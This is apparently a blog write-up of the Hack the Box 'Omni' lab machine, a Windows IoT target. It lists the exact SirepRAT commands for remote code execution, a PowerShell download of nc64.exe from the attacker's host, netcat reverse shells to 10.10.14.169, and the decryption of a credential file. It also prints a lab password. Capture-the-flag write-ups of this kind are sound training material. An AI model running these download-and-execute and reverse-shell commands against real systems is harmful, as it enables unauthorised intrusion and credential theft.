Hack the Box - Omni
Posted on January 9, 2021 • 4 minutes • 847 words
Welcome back everyone. Today we are doing the Hack the Box machine - Omni. This machine is different than most other machines. This is an IoT device! I’m excited to jump into this puzzle, let’s go!
As usual, nmap it: nmap -sC -sV -p- -oA allscan 10.10.10.204
Here are our results:
Nmap scan report for 10.10.10.204
Host is up (0.065s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port29820-TCP:V=7.91%I=7%D=10/27%Time=5F98741B%P=x86_64-pc-linux-gnu%r(
SF:NULL,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(GenericLines,10,
SF:"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(Help,10,"\*LY\xa5\xfb`\x
SF:04G\xa9m\x1c\xc9}\xc8O\x12")%r(JavaRMI,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\
SF:xc9}\xc8O\x12");
Service Info: Host: PING; OS: Windows; CPE: cpe:/o:microsoft:windows
We have some interesting ports. We see IIS, we have some kind of ARCserve service running as well. When we browse to port 8080 we get the auth prompt. The default credentials
are a no go. However, googling around does lead us to a tool that can break the box right open - SirepRAT
.
Now we could just rip the SAM from the machine and call it a day, but I don’t think that’s the intended method here ;). First we’ll git clone the repo. The following command can give us some info on where to start looking for our flags.
Command:
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/C cd C:/ \&& dir /b/s *.txt" --v
This will tell us where our flags are located, thus giving us an idea of our targets and some user account info.

Now we know some basic info and what we’re after. How do we obtain it? We have the ability to upload files to the system, in this case we can upload nc.exe and get a shell back to us. Now there are a few things to remember in this case. We need a place to put it where we have access, luckily we know those
. We also need to ensure we format our command correctly and have a SimpleHTTPServer running on port 80.
Command:
python2 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -outfile C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -uri 10.10.14.169/nc64.exe" --v

We see that our nc64.exe file was downloaded to the location we specified. now we simply need to execute the application to shell back to us. First we’ll start up out netcat listener.
Command:
nc -lvnp 6666
Next we’ll execute the command to connect back to us.
Command:
python2 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\\> python2 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe 10.10.14.169 6666 -e powershell.exe" --v

We get our shell back instantly. Now we’ll download an enumeration script and see what we can find. In this case we downloaded WinPEAS.
Command:
invoke-webrequest -outfile 'C:\Windows\system32\spool\drivers\color\wp.bat' -uri 10.10.14.169/winPEAS.bat
Running this files doesn’t really help us much though. It’s missing some components that are not included in the IoT Windows 10 version. Looks like we’ll enumerate by hand. The first thing I did was search for .bat and .txt files.
Command:
get-childitem -Path C:\ -Include *.bat* -recurse -erroraction Silentlycontinue
Nothing too useful there. We’ll repeat the steps this time, with hidden flag enabled as well as a time filter. We essentially want items that have been modified after the creation of the box. This way we can eliminate potential junk files from an image.
Command:
get-childitem -Path C:\ -include *.bat*,*.txt* -recurse -erroraction silentlycontinue -hidden| ? {$_.lastwritetime -gt '8/20/20'}
This finds an interesting file - r.bat - in an interesting location.

When we look in the file, we see some credentials!

Now with some credentials, we can try to access that page being hosted on 8080. Sure enough, we get in!

Now poking around this system, we see there is a function to run commands. Well great but it’s possible that we are going to only run our command as our current user. Now, we can try to login to this portal as the administrator credentials that we just found. Sure enough, they work! Now, we can run commands as administrator! Let’s create another shell back, this time with admin priv’s.
Command:
C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.169 7777 -e powershell.exe
We also want to ensure that we have our listener running.
Command:
nc -lvnp 7777

Sure enough, we catch our shell back!

With admin at our disposal, we check the root.txt file. Looks like it’s a XML file that needs to be run through powershell to get the value. Fun. We can quickly get our value by using import-clixml, you can read up on that here
.
Commands:
$cred = import-clixml -Path C:\Data\Users\Administrator\root.txt
$cred.GetNetworkCredential().Password
I suppose you could have done this first when you get access as app, but when I realized you could run commands as app, I jumped right to admin. You need to log into the app portal as app with mesh5143 as the password, and catch a shell there as well.